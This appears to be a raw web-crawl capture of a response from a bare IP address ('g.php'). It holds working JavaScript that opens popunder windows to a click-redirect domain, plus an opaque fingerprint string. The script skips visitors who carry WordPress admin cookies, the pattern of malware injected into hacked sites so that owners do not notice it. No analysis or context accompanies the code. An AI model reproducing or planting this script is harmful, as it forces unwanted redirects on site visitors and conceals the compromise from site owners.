

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 840
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"2vd1YJ5tTAm\/OH8jDSpiX5iGzk3OAgyVZj2cUK68PrA+32s68TNr5i7NMmJLPzhKpYYdvfQj2akgYE27kZpSSyj70BydQhn8bqPuzBy1FcTkuNm5E2I0Z6mAxKKsh+yS3twNhRTFS1OcXO6byJwyWDvcSxmmZBT\/oblfWcxT+jiHbtxWeJOWBv3LU1nPWt65OuFwWChzEB6PeOFs4TtnnXjmpgVGTvZQNnbkUMalrjPSUhEddghVhgo14M+MGnW16f+FVtDBTfYAU+Ggd2cFfnqx0DUEQQ4OCqqJDZYWpiY="}